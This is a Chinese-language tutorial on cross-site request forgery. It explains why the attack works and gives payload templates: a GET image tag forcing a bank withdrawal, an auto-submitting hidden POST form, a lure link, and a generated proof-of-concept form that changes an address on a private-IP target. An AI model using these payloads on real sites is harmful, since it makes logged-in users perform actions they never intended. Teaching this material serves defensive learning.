
Cross-Site Request Forgery跨站请求伪造
➢1、跨站点的请求
➢2、请求是伪造的 (假装可信)

它是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。
csrf漏洞的成因就;是网站的cookie在浏览器中不会过期;只要不关闭浏览器或者退出登录,那以后只要是访问这个网站,都会默认你已经登录的状态。而在这个期间,攻击者发送了构造好的csrf脚本或包含Csrf脚本的链接,可能会执行一-些用户不想做的功能(比如是添加账号等)。这个操作不是用户真正想要执行的。

出现比较多的场景有用户密码的修改、银行转账、购物地址的修改或用户资料修改等等一 切有请求的过程中,
CSRF的本质就是在不知情的情况下执行请求
GET类型的CSRF利用非常简单,只需要一个 HTTP请求
一般会这样利用:。
<img src="htp://bank.example/withdraw?amount=1000O&for=hacker">
模板
<form action="ht://bank.example/withdraw" method=POST> <input type="hidden" name='account" value="xiaoming" /> //name为参数value为参数的值 <input type="hidden" name='amount" value="10000" /> <input type="hidden" name="for" value="hacker" /> </form> <script> document.forms[0].submit(); </script> //自动提交表单
链接类型的CSRF并不常见;比起其他两种用户打开页面就中招的情况,这种需要用户点击链接才会触发。这种类型通常是在论坛中发布的图片中嵌入恶意链接,或者以广告的形式诱导用户中招,攻击者通常会以比较夸张的词语诱骗用户点击;
例如:
<a href="http://test.com/csrf/withdraw. php?amount=1000&for=hacker" taget="blank"> 重磅消息! ! <a/>

首先先来抓个包

然后构造请求
<body> <form action="https://192.168.1.1/updateAddress.action" method="POST"> <input type="hidden" name="postName" value="虎虎虎" /> <input type="hidden" name="postAddress" value="shshshsh" /> <input type="hidden" name="postPhone" value="18561120371" /> <input type="hidden" name="token" value="84d4c5f953681daeb4b2a4fd15d084eb" /> <input type="hidden" name="addressId" value="7e0438ad-ffa9-4063-bee0-326a5d37300d" /> <input type="submit" value="Submit request" /> </form> <script> history.pushState('', '', '/'); document.forms[0].submit(); </script> </body> </html>
<form>元素:action属性指定了表单数据提交的目标URL,即当用户点击"Submit request"按钮时,表单数据将被发送到 "https://192.168.1.1/updateAddress.action" 这个地址。method属性指定了HTTP请求方法,这里是 "POST",表示表单数据将通过HTTP POST请求发送给目标URL。
<input>元素:- 有五个隐藏的
<input>元素,它们将包含一些数据,这些数据将在用户提交表单时一同发送给服务器。这些数据都是通过表单的隐藏字段(hidden field)来存储的,用户不会在页面上看到它们。 name属性定义了字段的名称,而value属性定义了字段的值。具体字段和值如下:
postName字段的值是 "è��è��è��"。postAddress字段的值是 "shshshsh"。postPhone字段的值是 "18561120371"。token字段的值是 "84d4c5f953681daeb4b2a4fd15d084eb"。addressId字段的值是 "7e0438ad-ffa9-4063-bee0-326a5d37300d"。
- 有五个隐藏的
<input>元素:- 还有一个
<input>元素,它是一个提交按钮,显示文本为 "Submit request"。
- 还有一个
<script>元素:- 这个
<script>元素包含一段JavaScript代码。 history.pushState('', '', '/');这行代码调用了浏览器的pushState函数,用于修改浏览器的浏览历史记录。在这里,它将当前URL设置为 "/",但不会实际导航到新的URL。document.forms[0].submit();这行代码通过JavaScript自动提交了表单。它选择了页面上的第一个表单(因为是forms[0]),然后调用了submit()方法,从而触发了表单的提交操作。
- 这个
这段代码创建了一个包含隐藏字段的表单,然后使用JavaScript自动提交该表单。提交后,表单数据将被发送到指定的URL "https://192.168.1.1/updateAddress.action"
同时浏览器的URL历史记录会被修改,但不会实际导航到新的URL。
然后提交:

CSRF的本质就是看数据包
看参数
所有的参数我们都可以获取得到并且可以修改
例如token值,id值
如有侵权请联系:admin#unsafe.sh